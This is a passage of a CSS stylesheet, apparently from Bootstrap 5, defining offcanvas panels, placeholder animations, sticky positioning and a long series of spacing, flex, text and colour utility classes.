		position: fixed;

		bottom: 0;

		z-index: var(--bs-offcanvas-zindex);

		display: flex;

		flex-direction: column;

		max-width: 100%;

		color: var(--bs-offcanvas-color);

		visibility: hidden;

		background-color: var(--bs-offcanvas-bg);

		background-clip: padding-box;

		outline: 0;

		transition: transform .3s ease-in-out

	}

}

@media (max-width:1199.98px) and (prefers-reduced-motion:reduce) {

	.offcanvas-xl {

		transition: none

	}

}

@media (max-width:1199.98px) {

	.offcanvas-xl.offcanvas-start {

		top: 0;

		left: 0;

		width: var(--bs-offcanvas-width);

		border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateX(-100%)

	}

}

@media (max-width:1199.98px) {

	.offcanvas-xl.offcanvas-end {

		top: 0;

		right: 0;

		width: var(--bs-offcanvas-width);

		border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateX(100%)

	}

}

@media (max-width:1199.98px) {

	.offcanvas-xl.offcanvas-top {

		top: 0;

		right: 0;

		left: 0;

		height: var(--bs-offcanvas-height);

		max-height: 100%;

		border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateY(-100%)

	}

}

@media (max-width:1199.98px) {

	.offcanvas-xl.offcanvas-bottom {

		right: 0;

		left: 0;

		height: var(--bs-offcanvas-height);

		max-height: 100%;

		border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateY(100%)

	}

}

@media (max-width:1199.98px) {

	.offcanvas-xl.show:not(.hiding), .offcanvas-xl.showing {

		transform: none

	}

}

@media (max-width:1199.98px) {

	.offcanvas-xl.hiding, .offcanvas-xl.show, .offcanvas-xl.showing {

		visibility: visible

	}

}

@media (min-width:1200px) {

	.offcanvas-xl {

		--bs-offcanvas-height: auto;

		--bs-offcanvas-border-width: 0;

		background-color: transparent!important

	}

	.offcanvas-xl .offcanvas-header {

		display: none

	}

	.offcanvas-xl .offcanvas-body {

		display: flex;

		flex-grow: 0;

		padding: 0;

		overflow-y: visible;

		background-color: transparent!important

	}

}

@media (max-width:1399.98px) {

	.offcanvas-xxl {

		position: fixed;

		bottom: 0;

		z-index: var(--bs-offcanvas-zindex);

		display: flex;

		flex-direction: column;

		max-width: 100%;

		color: var(--bs-offcanvas-color);

		visibility: hidden;

		background-color: var(--bs-offcanvas-bg);

		background-clip: padding-box;

		outline: 0;

		transition: transform .3s ease-in-out

	}

}

@media (max-width:1399.98px) and (prefers-reduced-motion:reduce) {

	.offcanvas-xxl {

		transition: none

	}

}

@media (max-width:1399.98px) {

	.offcanvas-xxl.offcanvas-start {

		top: 0;

		left: 0;

		width: var(--bs-offcanvas-width);

		border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateX(-100%)

	}

}

@media (max-width:1399.98px) {

	.offcanvas-xxl.offcanvas-end {

		top: 0;

		right: 0;

		width: var(--bs-offcanvas-width);

		border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateX(100%)

	}

}

@media (max-width:1399.98px) {

	.offcanvas-xxl.offcanvas-top {

		top: 0;

		right: 0;

		left: 0;

		height: var(--bs-offcanvas-height);

		max-height: 100%;

		border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateY(-100%)

	}

}

@media (max-width:1399.98px) {

	.offcanvas-xxl.offcanvas-bottom {

		right: 0;

		left: 0;

		height: var(--bs-offcanvas-height);

		max-height: 100%;

		border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateY(100%)

	}

}

@media (max-width:1399.98px) {

	.offcanvas-xxl.show:not(.hiding), .offcanvas-xxl.showing {

		transform: none

	}

}

@media (max-width:1399.98px) {

	.offcanvas-xxl.hiding, .offcanvas-xxl.show, .offcanvas-xxl.showing {

		visibility: visible

	}

}

@media (min-width:1400px) {

	.offcanvas-xxl {

		--bs-offcanvas-height: auto;

		--bs-offcanvas-border-width: 0;

		background-color: transparent!important

	}

	.offcanvas-xxl .offcanvas-header {

		display: none

	}

	.offcanvas-xxl .offcanvas-body {

		display: flex;

		flex-grow: 0;

		padding: 0;

		overflow-y: visible;

		background-color: transparent!important

	}

}

.offcanvas {

	position: fixed;

	bottom: 0;

	z-index: var(--bs-offcanvas-zindex);

	display: flex;

	flex-direction: column;

	max-width: 100%;

	color: var(--bs-offcanvas-color);

	visibility: hidden;

	background-color: var(--bs-offcanvas-bg);

	background-clip: padding-box;

	outline: 0;

	transition: transform .3s ease-in-out

}

@media (prefers-reduced-motion:reduce) {

	.offcanvas {

		transition: none

	}

}

.offcanvas.offcanvas-start {

	top: 0;

	left: 0;

	width: var(--bs-offcanvas-width);

	border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

	transform: translateX(-100%)

}

.offcanvas.offcanvas-end {

	top: 0;

	right: 0;

	width: var(--bs-offcanvas-width);

	border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

	transform: translateX(100%)

}

.offcanvas.offcanvas-top {

	top: 0;

	right: 0;

	left: 0;

	height: var(--bs-offcanvas-height);

	max-height: 100%;

	border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

	transform: translateY(-100%)

}

.offcanvas.offcanvas-bottom {

	right: 0;

	left: 0;

	height: var(--bs-offcanvas-height);

	max-height: 100%;

	border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

	transform: translateY(100%)

}

.offcanvas.show:not(.hiding), .offcanvas.showing {

	transform: none

}

.offcanvas.hiding, .offcanvas.show, .offcanvas.showing {

	visibility: visible

}

.offcanvas-backdrop {

	position: fixed;

	top: 0;

	left: 0;

	z-index: 1040;

	width: 100vw;

	height: 100vh;

	background-color: #000

}

.offcanvas-backdrop.fade {

	opacity: 0

}

.offcanvas-backdrop.show {

	opacity: .5

}

.offcanvas-header {

	display: flex;

	align-items: center;

	justify-content: space-between;

	padding: var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)

}

.offcanvas-header .btn-close {

	padding: calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);

	margin-top: calc(-.5 * var(--bs-offcanvas-padding-y));

	margin-right: calc(-.5 * var(--bs-offcanvas-padding-x));

	margin-bottom: calc(-.5 * var(--bs-offcanvas-padding-y))

}

.offcanvas-title {

	margin-bottom: 0;

	line-height: 1.5

}

.offcanvas-body {

	flex-grow: 1;

	padding: var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);

	overflow-y: auto

}

.placeholder {

	display: inline-block;

	min-height: 1em;

	vertical-align: middle;

	cursor: wait;

	background-color: currentcolor;

	opacity: .5

}

.placeholder.btn::before {

	display: inline-block;

	content: ""

}

.placeholder-xs {

	min-height: .6em

}

.placeholder-sm {

	min-height: .8em

}

.placeholder-lg {

	min-height: 1.2em

}

.placeholder-glow .placeholder {

	animation: placeholder-glow 2s ease-in-out infinite

}

@keyframes placeholder-glow {

	50% {

		opacity: .2

	}

}

.placeholder-wave {

	-webkit-mask-image: linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.8) 75%, #000 95%);

	mask-image: linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.8) 75%, #000 95%);

	-webkit-mask-size: 200% 100%;

	mask-size: 200% 100%;

	animation: placeholder-wave 2s linear infinite

}

@keyframes placeholder-wave {

	100% {

		-webkit-mask-position: -200% 0%;

		mask-position: -200% 0%

	}

}

.clearfix::after {

	display: block;

	clear: both;

	content: ""

}

.text-bg-primary {

	color: #fff!important;

	background-color: RGBA(13, 110, 253, var(--bs-bg-opacity, 1))!important

}

.text-bg-secondary {

	color: #fff!important;

	background-color: RGBA(108, 117, 125, var(--bs-bg-opacity, 1))!important

}

.text-bg-success {

	color: #fff!important;

	background-color: RGBA(25, 135, 84, var(--bs-bg-opacity, 1))!important

}

.text-bg-info {

	color: #000!important;

	background-color: RGBA(13, 202, 240, var(--bs-bg-opacity, 1))!important

}

.text-bg-warning {

	color: #000!important;

	background-color: RGBA(255, 193, 7, var(--bs-bg-opacity, 1))!important

}

.text-bg-danger {

	color: #fff!important;

	background-color: RGBA(220, 53, 69, var(--bs-bg-opacity, 1))!important

}

.text-bg-light {

	color: #000!important;

	background-color: RGBA(248, 249, 250, var(--bs-bg-opacity, 1))!important

}

.text-bg-dark {

	color: #fff!important;

	background-color: RGBA(33, 37, 41, var(--bs-bg-opacity, 1))!important

}

.link-primary {

	color: #0d6efd!important

}

.link-primary:focus, .link-primary:hover {

	color: #0a58ca!important

}

.link-secondary {

	color: #6c757d!important

}

.link-secondary:focus, .link-secondary:hover {

	color: #565e64!important

}

.link-success {

	color: #198754!important

}

.link-success:focus, .link-success:hover {

	color: #146c43!important

}

.link-info {

	color: #0dcaf0!important

}

.link-info:focus, .link-info:hover {

	color: #3dd5f3!important

}

.link-warning {

	color: #ffc107!important

}

.link-warning:focus, .link-warning:hover {

	color: #ffcd39!important

}

.link-danger {

	color: #dc3545!important

}

.link-danger:focus, .link-danger:hover {

	color: #b02a37!important

}

.link-light {

	color: #f8f9fa!important

}

.link-light:focus, .link-light:hover {

	color: #f9fafb!important

}

.link-dark {

	color: #212529!important

}

.link-dark:focus, .link-dark:hover {

	color: #1a1e21!important

}

.ratio {

	position: relative;

	width: 100%

}

.ratio::before {

	display: block;

	padding-top: var(--bs-aspect-ratio);

	content: ""

}

.ratio>* {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 100%

}

.ratio-1x1 {

	--bs-aspect-ratio: 100%

}

.ratio-4x3 {

	--bs-aspect-ratio: 75%

}

.ratio-16x9 {

	--bs-aspect-ratio: 56.25%

}

.ratio-21x9 {

	--bs-aspect-ratio: 42.8571428571%

}

.fixed-top {

	position: fixed;

	top: 0;

	right: 0;

	left: 0;

	z-index: 1030

}

.fixed-bottom {

	position: fixed;

	right: 0;

	bottom: 0;

	left: 0;

	z-index: 1030

}

.sticky-top {

	position: -webkit-sticky;

	position: sticky;

	top: 0;

	z-index: 1020

}

.sticky-bottom {

	position: -webkit-sticky;

	position: sticky;

	bottom: 0;

	z-index: 1020

}

@media (min-width:576px) {

	.sticky-sm-top {

		position: -webkit-sticky;

		position: sticky;

		top: 0;

		z-index: 1020

	}

	.sticky-sm-bottom {

		position: -webkit-sticky;

		position: sticky;

		bottom: 0;

		z-index: 1020

	}

}

@media (min-width:768px) {

	.sticky-md-top {

		position: -webkit-sticky;

		position: sticky;

		top: 0;

		z-index: 1020

	}

	.sticky-md-bottom {

		position: -webkit-sticky;

		position: sticky;

		bottom: 0;

		z-index: 1020

	}

}

@media (min-width:992px) {

	.sticky-lg-top {

		position: -webkit-sticky;

		position: sticky;

		top: 0;

		z-index: 1020

	}

	.sticky-lg-bottom {

		position: -webkit-sticky;

		position: sticky;

		bottom: 0;

		z-index: 1020

	}

}

@media (min-width:1200px) {

	.sticky-xl-top {

		position: -webkit-sticky;

		position: sticky;

		top: 0;

		z-index: 1020

	}

	.sticky-xl-bottom {

		position: -webkit-sticky;

		position: sticky;

		bottom: 0;

		z-index: 1020

	}

}

@media (min-width:1400px) {

	.sticky-xxl-top {

		position: -webkit-sticky;

		position: sticky;

		top: 0;

		z-index: 1020

	}

	.sticky-xxl-bottom {

		position: -webkit-sticky;

		position: sticky;

		bottom: 0;

		z-index: 1020

	}

}

.hstack {

	display: flex;

	flex-direction: row;

	align-items: center;

	align-self: stretch

}

.vstack {

	display: flex;

	flex: 1 1 auto;

	flex-direction: column;

	align-self: stretch

}

.visually-hidden, .visually-hidden-focusable:not(:focus):not(:focus-within) {

	position: absolute!important;

	width: 1px!important;

	height: 1px!important;

	padding: 0!important;

	margin: -1px!important;

	overflow: hidden!important;

	clip: rect(0, 0, 0, 0)!important;

	white-space: nowrap!important;

	border: 0!important

}

.stretched-link::after {

	position: absolute;

	top: 0;

	right: 0;

	bottom: 0;

	left: 0;

	z-index: 1;

	content: ""

}

.text-truncate {

	overflow: hidden;

	text-overflow: ellipsis;

	white-space: nowrap

}

.vr {

	display: inline-block;

	align-self: stretch;

	width: 1px;

	min-height: 1em;

	background-color: currentcolor;

	opacity: .25

}

.align-baseline {

	vertical-align: baseline!important

}

.align-top {

	vertical-align: top!important

}

.align-middle {

	vertical-align: middle!important

}

.align-bottom {

	vertical-align: bottom!important

}

.align-text-bottom {

	vertical-align: text-bottom!important

}

.align-text-top {

	vertical-align: text-top!important

}

.float-start {

	float: left!important

}

.float-end {

	float: right!important

}

.float-none {

	float: none!important

}

.opacity-0 {

	opacity: 0!important

}

.opacity-25 {

	opacity: .25!important

}

.opacity-50 {

	opacity: .5!important

}

.opacity-75 {

	opacity: .75!important

}

.opacity-100 {

	opacity: 1!important

}

.overflow-auto {

	overflow: auto!important

}

.overflow-hidden {

	overflow: hidden!important

}

.overflow-visible {

	overflow: visible!important

}

.overflow-scroll {

	overflow: scroll!important

}

.d-inline {

	display: inline!important

}

.d-inline-block {

	display: inline-block!important

}

.d-block {

	display: block!important

}

.d-grid {

	display: grid!important

}

.d-table {

	display: table!important

}

.d-table-row {

	display: table-row!important

}

.d-table-cell {

	display: table-cell!important

}

.d-flex {

	display: flex!important

}

.d-inline-flex {

	display: inline-flex!important

}

.d-none {

	display: none!important

}

.shadow {

	box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15)!important

}

.shadow-sm {

	box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075)!important

}

.shadow-lg {

	box-shadow: 0 1rem 3rem rgba(0, 0, 0, .175)!important

}

.shadow-none {

	box-shadow: none!important

}

.position-static {

	position: static!important

}

.position-relative {

	position: relative!important

}

.position-absolute {

	position: absolute!important

}

.position-fixed {

	position: fixed!important

}

.position-sticky {

	position: -webkit-sticky!important;

	position: sticky!important

}

.top-0 {

	top: 0!important

}

.top-50 {

	top: 50%!important

}

.top-100 {

	top: 100%!important

}

.bottom-0 {

	bottom: 0!important

}

.bottom-50 {

	bottom: 50%!important

}

.bottom-100 {

	bottom: 100%!important

}

.start-0 {

	left: 0!important

}

.start-50 {

	left: 50%!important

}

.start-100 {

	left: 100%!important

}

.end-0 {

	right: 0!important

}

.end-50 {

	right: 50%!important

}

.end-100 {

	right: 100%!important

}

.translate-middle {

	transform: translate(-50%, -50%)!important

}

.translate-middle-x {

	transform: translateX(-50%)!important

}

.translate-middle-y {

	transform: translateY(-50%)!important

}

.border {

	border: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important

}

.border-0 {

	border: 0!important

}

.border-top {

	border-top: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important

}

.border-top-0 {

	border-top: 0!important

}

.border-end {

	border-right: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important

}

.border-end-0 {

	border-right: 0!important

}

.border-bottom {

	border-bottom: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important

}

.border-bottom-0 {

	border-bottom: 0!important

}

.border-start {

	border-left: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important

}

.border-start-0 {

	border-left: 0!important

}

.border-primary {

	--bs-border-opacity: 1;

	border-color: rgba(var(--bs-primary-rgb), var(--bs-border-opacity))!important

}

.border-secondary {

	--bs-border-opacity: 1;

	border-color: rgba(var(--bs-secondary-rgb), var(--bs-border-opacity))!important

}

.border-success {

	--bs-border-opacity: 1;

	border-color: rgba(var(--bs-success-rgb), var(--bs-border-opacity))!important

}

.border-info {

	--bs-border-opacity: 1;

	border-color: rgba(var(--bs-info-rgb), var(--bs-border-opacity))!important

}

.border-warning {

	--bs-border-opacity: 1;

	border-color: rgba(var(--bs-warning-rgb), var(--bs-border-opacity))!important

}

.border-danger {

	--bs-border-opacity: 1;

	border-color: rgba(var(--bs-danger-rgb), var(--bs-border-opacity))!important

}

.border-light {

	--bs-border-opacity: 1;

	border-color: rgba(var(--bs-light-rgb), var(--bs-border-opacity))!important

}

.border-dark {

	--bs-border-opacity: 1;

	border-color: rgba(var(--bs-dark-rgb), var(--bs-border-opacity))!important

}

.border-white {

	--bs-border-opacity: 1;

	border-color: rgba(var(--bs-white-rgb), var(--bs-border-opacity))!important

}

.border-1 {

	--bs-border-width: 1px

}

.border-2 {

	--bs-border-width: 2px

}

.border-3 {

	--bs-border-width: 3px

}

.border-4 {

	--bs-border-width: 4px

}

.border-5 {

	--bs-border-width: 5px

}

.border-opacity-10 {

	--bs-border-opacity: 0.1

}

.border-opacity-25 {

	--bs-border-opacity: 0.25

}

.border-opacity-50 {

	--bs-border-opacity: 0.5

}

.border-opacity-75 {

	--bs-border-opacity: 0.75

}

.border-opacity-100 {

	--bs-border-opacity: 1

}

.w-25 {

	width: 25%!important

}

.w-50 {

	width: 50%!important

}

.w-75 {

	width: 75%!important

}

.w-100 {

	width: 100%!important

}

.w-auto {

	width: auto!important

}

.mw-100 {

	max-width: 100%!important

}

.vw-100 {

	width: 100vw!important

}

.min-vw-100 {

	min-width: 100vw!important

}

.h-25 {

	height: 25%!important

}

.h-50 {

	height: 50%!important

}

.h-75 {

	height: 75%!important

}

.h-100 {

	height: 100%!important

}

.h-auto {

	height: auto!important

}

.mh-100 {

	max-height: 100%!important

}

.vh-100 {

	height: 100vh!important

}

.min-vh-100 {

	min-height: 100vh!important

}

.flex-fill {

	flex: 1 1 auto!important

}

.flex-row {

	flex-direction: row!important

}

.flex-column {

	flex-direction: column!important

}

.flex-row-reverse {

	flex-direction: row-reverse!important

}

.flex-column-reverse {

	flex-direction: column-reverse!important

}

.flex-grow-0 {

	flex-grow: 0!important

}

.flex-grow-1 {

	flex-grow: 1!important

}

.flex-shrink-0 {

	flex-shrink: 0!important

}

.flex-shrink-1 {

	flex-shrink: 1!important

}

.flex-wrap {

	flex-wrap: wrap!important

}

.flex-nowrap {

	flex-wrap: nowrap!important

}

.flex-wrap-reverse {

	flex-wrap: wrap-reverse!important

}

.justify-content-start {

	justify-content: flex-start!important

}

.justify-content-end {

	justify-content: flex-end!important

}

.justify-content-center {

	justify-content: center!important

}

.justify-content-between {

	justify-content: space-between!important

}

.justify-content-around {

	justify-content: space-around!important

}

.justify-content-evenly {

	justify-content: space-evenly!important

}

.align-items-start {

	align-items: flex-start!important

}

.align-items-end {

	align-items: flex-end!important

}

.align-items-center {

	align-items: center!important

}

.align-items-baseline {

	align-items: baseline!important

}

.align-items-stretch {

	align-items: stretch!important

}

.align-content-start {

	align-content: flex-start!important

}

.align-content-end {

	align-content: flex-end!important

}

.align-content-center {

	align-content: center!important

}

.align-content-between {

	align-content: space-between!important

}

.align-content-around {

	align-content: space-around!important

}

.align-content-stretch {

	align-content: stretch!important

}

.align-self-auto {

	align-self: auto!important

}

.align-self-start {

	align-self: flex-start!important

}

.align-self-end {

	align-self: flex-end!important

}

.align-self-center {

	align-self: center!important

}

.align-self-baseline {

	align-self: baseline!important

}

.align-self-stretch {

	align-self: stretch!important

}

.order-first {

	order: -1!important

}

.order-0 {

	order: 0!important

}

.order-1 {

	order: 1!important

}

.order-2 {

	order: 2!important

}

.order-3 {

	order: 3!important

}

.order-4 {

	order: 4!important

}

.order-5 {

	order: 5!important

}

.order-last {

	order: 6!important

}

.m-0 {

	margin: 0!important

}

.m-1 {

	margin: .25rem!important

}

.m-2 {

	margin: .5rem!important

}

.m-3 {

	margin: 1rem!important

}

.m-4 {

	margin: 1.5rem!important

}

.m-5 {

	margin: 3rem!important

}

.m-auto {

	margin: auto!important

}

.mx-0 {

	margin-right: 0!important;

	margin-left: 0!important

}

.mx-1 {

	margin-right: .25rem!important;

	margin-left: .25rem!important

}

.mx-2 {

	margin-right: .5rem!important;

	margin-left: .5rem!important

}

.mx-3 {

	margin-right: 1rem!important;

	margin-left: 1rem!important

}

.mx-4 {

	margin-right: 1.5rem!important;

	margin-left: 1.5rem!important

}

.mx-5 {

	margin-right: 3rem!important;

	margin-left: 3rem!important

}

.mx-auto {

	margin-right: auto!important;

	margin-left: auto!important

}

.my-0 {

	margin-top: 0!important;

	margin-bottom: 0!important

}

.my-1 {

	margin-top: .25rem!important;

	margin-bottom: .25rem!important

}

.my-2 {

	margin-top: .5rem!important;

	margin-bottom: .5rem!important

}

.my-3 {

	margin-top: 1rem!important;

	margin-bottom: 1rem!important

}

.my-4 {

	margin-top: 1.5rem!important;

	margin-bottom: 1.5rem!important

}

.my-5 {

	margin-top: 3rem!important;

	margin-bottom: 3rem!important

}

.my-auto {

	margin-top: auto!important;

	margin-bottom: auto!important

}

.mt-0 {

	margin-top: 0!important

}

.mt-1 {

	margin-top: .25rem!important

}

.mt-2 {

	margin-top: .5rem!important

}

.mt-3 {

	margin-top: 1rem!important

}

.mt-4 {

	margin-top: 1.5rem!important

}

.mt-5 {

	margin-top: 3rem!important

}

.mt-auto {

	margin-top: auto!important

}

.me-0 {

	margin-right: 0!important

}

.me-1 {

	margin-right: .25rem!important

}

.me-2 {

	margin-right: .5rem!important

}

.me-3 {

	margin-right: 1rem!important

}

.me-4 {

	margin-right: 1.5rem!important

}

.me-5 {

	margin-right: 3rem!important

}

.me-auto {

	margin-right: auto!important

}

.mb-0 {

	margin-bottom: 0!important

}

.mb-1 {

	margin-bottom: .25rem!important

}

.mb-2 {

	margin-bottom: .5rem!important

}

.mb-3 {

	margin-bottom: 1rem!important

}

.mb-4 {

	margin-bottom: 1.5rem!important

}

.mb-5 {

	margin-bottom: 3rem!important

}

.mb-auto {

	margin-bottom: auto!important

}

.ms-0 {

	margin-left: 0!important

}

.ms-1 {

	margin-left: .25rem!important

}

.ms-2 {

	margin-left: .5rem!important

}

.ms-3 {

	margin-left: 1rem!important

}

.ms-4 {

	margin-left: 1.5rem!important

}

.ms-5 {

	margin-left: 3rem!important

}

.ms-auto {

	margin-left: auto!important

}

.p-0 {

	padding: 0!important

}

.p-1 {

	padding: .25rem!important

}

.p-2 {

	padding: .5rem!important

}

.p-3 {

	padding: 1rem!important

}

.p-4 {

	padding: 1.5rem!important

}

.p-5 {

	padding: 3rem!important

}

.px-0 {

	padding-right: 0!important;

	padding-left: 0!important

}

.px-1 {

	padding-right: .25rem!important;

	padding-left: .25rem!important

}

.px-2 {

	padding-right: .5rem!important;

	padding-left: .5rem!important

}

.px-3 {

	padding-right: 1rem!important;

	padding-left: 1rem!important

}

.px-4 {

	padding-right: 1.5rem!important;

	padding-left: 1.5rem!important

}

.px-5 {

	padding-right: 3rem!important;

	padding-left: 3rem!important

}

.py-0 {

	padding-top: 0!important;

	padding-bottom: 0!important

}

.py-1 {

	padding-top: .25rem!important;

	padding-bottom: .25rem!important

}

.py-2 {

	padding-top: .5rem!important;

	padding-bottom: .5rem!important

}

.py-3 {

	padding-top: 1rem!important;

	padding-bottom: 1rem!important

}

.py-4 {

	padding-top: 1.5rem!important;

	padding-bottom: 1.5rem!important

}

.py-5 {

	padding-top: 3rem!important;

	padding-bottom: 3rem!important

}

.pt-0 {

	padding-top: 0!important

}

.pt-1 {

	padding-top: .25rem!important

}

.pt-2 {

	padding-top: .5rem!important

}

.pt-3 {

	padding-top: 1rem!important

}

.pt-4 {

	padding-top: 1.5rem!important

}

.pt-5 {

	padding-top: 3rem!important

}

.pe-0 {

	padding-right: 0!important

}

.pe-1 {

	padding-right: .25rem!important

}

.pe-2 {

	padding-right: .5rem!important

}

.pe-3 {

	padding-right: 1rem!important

}

.pe-4 {

	padding-right: 1.5rem!important

}

.pe-5 {

	padding-right: 3rem!important

}

.pb-0 {

	padding-bottom: 0!important

}

.pb-1 {

	padding-bottom: .25rem!important

}

.pb-2 {

	padding-bottom: .5rem!important

}

.pb-3 {

	padding-bottom: 1rem!important

}

.pb-4 {

	padding-bottom: 1.5rem!important

}

.pb-5 {

	padding-bottom: 3rem!important

}

.ps-0 {

	padding-left: 0!important

}

.ps-1 {

	padding-left: .25rem!important

}

.ps-2 {

	padding-left: .5rem!important

}

.ps-3 {

	padding-left: 1rem!important

}

.ps-4 {

	padding-left: 1.5rem!important

}

.ps-5 {

	padding-left: 3rem!important

}

.gap-0 {

	gap: 0!important

}

.gap-1 {

	gap: .25rem!important

}

.gap-2 {

	gap: .5rem!important

}

.gap-3 {

	gap: 1rem!important

}

.gap-4 {

	gap: 1.5rem!important

}

.gap-5 {

	gap: 3rem!important

}

.font-monospace {

	font-family: var(--bs-font-monospace)!important

}

.fs-1 {

	font-size: calc(1.375rem + 1.5vw)!important

}

.fs-2 {

	font-size: calc(1.325rem + .9vw)!important

}

.fs-3 {

	font-size: calc(1.3rem + .6vw)!important

}

.fs-4 {

	font-size: calc(1.275rem + .3vw)!important

}

.fs-5 {

	font-size: 1.25rem!important

}

.fs-6 {

	font-size: 1rem!important

}

.fst-italic {

	font-style: italic!important

}

.fst-normal {

	font-style: normal!important

}

.fw-light {

	font-weight: 300!important

}

.fw-lighter {

	font-weight: lighter!important

}

.fw-normal {

	font-weight: 400!important

}

.fw-bold {

	font-weight: 700!important

}

.fw-semibold {

	font-weight: 600!important

}

.fw-bolder {

	font-weight: bolder!important

}

.lh-1 {

	line-height: 1!important

}

.lh-sm {

	line-height: 1.25!important

}

.lh-base {

	line-height: 1.5!important

}

.lh-lg {

	line-height: 2!important

}

.text-start {

	text-align: left!important

}

.text-end {

	text-align: right!important

}

.text-center {

	text-align: center!important

}

.text-decoration-none {

	text-decoration: none!important

}

.text-decoration-underline {

	text-decoration: underline!important

}

.text-decoration-line-through {

	text-decoration: line-through!important

}

.text-lowercase {

	text-transform: lowercase!important

}

.text-uppercase {

	text-transform: uppercase!important

}

.text-capitalize {

	text-transform: capitalize!important

}

.text-wrap {

	white-space: normal!important

}

.text-nowrap {

	white-space: nowrap!important

}

.text-break {

	word-wrap: break-word!important;

	word-break: break-word!important

}

.text-primary {

	--bs-text-opacity: 1;

	color: rgba(var(--bs-primary-rgb), var(--bs-text-opacity))!important

}

.text-secondary {

	--bs-text-opacity: 1;

	color: rgba(var(--bs-secondary-rgb), var(--bs-text-opacity))!important

}

.text-success {

	--bs-text-opacity: 1;

	color: rgba(var(--bs-success-rgb), var(--bs-text-opacity))!important

}

.text-info {

	--bs-text-opacity: 1;

	color: rgba(var(--bs-info-rgb), var(--bs-text-opacity))!important

}

.text-warning {

	--bs-text-opacity: 1;

	color: rgba(var(--bs-warning-rgb), var(--bs-text-opacity))!important

}

.text-danger {

	--bs-text-opacity: 1;

	color: rgba(var(--bs-danger-rgb), var(--bs-text-opacity))!important

}

.text-light {

	--bs-text-opacity: 1;

	color: rgba(var(--bs-light-rgb), var(--bs-text-opacity))!important

}

.text-dark {

	--bs-text-opacity: 1;

	color: rgba(var(--bs-dark-rgb), var(--bs-text-opacity))!important

}

.text-black {

	--bs-text-opacity: 1;

	color: rgba(var(--bs-black-rgb), var(--bs-text-opacity))!important

}

.text-white {

	--bs-text-opacity: 1;

	color: rgba(var(--bs-white-rgb), var(--bs-text-opacity))!important

}

.text-body {

	--bs-text-opacity: 1;

	color: rgba(var(--bs-body-color-rgb), var(--bs-text-opacity))!important

}

.text-muted {

	--bs-text-opacity: 1;

	color: #6c757d!important

}

.text-black-50 {

	--bs-text-opacity: 1;

	color: rgba(0, 0, 0, .5)!important

}

.text-white-50 {

	--bs-text-opacity: 1;

	color: rgba(255, 255, 255, .5)!important

}

.text-reset {

	--bs-text-opacity: 1;

	color: inherit!important

}

.text-opacity-25 {

	--bs-text-opacity: 0.25

}

.text-opacity-50 {

	--bs-text-opacity: 0.5

}

.text-opacity-75 {

	--bs-text-opacity: 0.75

}

.text-opacity-100 {

	--bs-text-opacity: 1

}

.bg-primary {

	--bs-bg-opacity: 1;

	background-color: rgba(var(--bs-primary-rgb), var(--bs-bg-opacity))!important

}

.bg-secondary {

	--bs-bg-opacity: 1;

	background-color: rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity))!important

}

.bg-success {

	--bs-bg-opacity: 1;

	background-color: rgba(var(--bs-success-rgb), var(--bs-bg-opacity))!important

}

.bg-info {

	--bs-bg-opacity: 1;

	background-color: rgba(var(--bs-info-rgb), var(--bs-bg-opacity))!important

}

.bg-warning {

	--bs-bg-opacity: 1;

	background-color: rgba(var(--bs-warning-rgb), var(--bs-bg-opacity))!important

}

.bg-danger {

	--bs-bg-opacity: 1;

	background-color: rgba(var(--bs-danger-rgb), var(--bs-bg-opacity))!important

}

.bg-light {

	--bs-bg-opacity: 1;

	background-color: rgba(var(--bs-light-rgb), var(--bs-bg-opacity))!important

}

.bg-dark {

	--bs-bg-opacity: 1;

	background-color: rgba(var(--bs-dark-rgb), var(--bs-bg-opacity))!important

}

.bg-black {

	--bs-bg-opacity: 1;

	background-color: rgba(var(--bs-black-rgb), var(--bs-bg-opacity))!important

}

.bg-white {

	--bs-bg-opacity: 1;

	background-color: rgba(var(--bs-white-rgb), var(--bs-bg-opacity))!important

}

.bg-body {

	--bs-bg-opacity: 1;

	background-color: rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity))!important

}

.bg-transparent {

	--bs-bg-opacity: 1;

	background-color: transparent!important

}

.bg-opacity-10 {

	--bs-bg-opacity: 0.1

}

.bg-opacity-25 {

	--bs-bg-opacity: 0.25

}

.bg-opacity-50 {

	--bs-bg-opacity: 0.5

}

.bg-opacity-75 {

	--bs-bg-opacity: 0.75

}

.bg-opacity-100 {

	--bs-bg-opacity: 1

}

.bg-gradient {

	background-image: var(--bs-gradient)!important

}

.user-select-all {

	-webkit-user-select: all!important;

	-moz-user-select: all!important;

	user-select: all!important

}

.user-select-auto {

	-webkit-user-select: auto!important;

	-moz-user-select: auto!important;

	user-select: auto!important

}

.user-select-none {

	-webkit-user-select: none!important;

	-moz-user-select: none!important;

	user-select: none!important

}

.pe-none {

	pointer-events: none!important

}

.pe-auto {

	pointer-events: auto!important

}

.rounded {

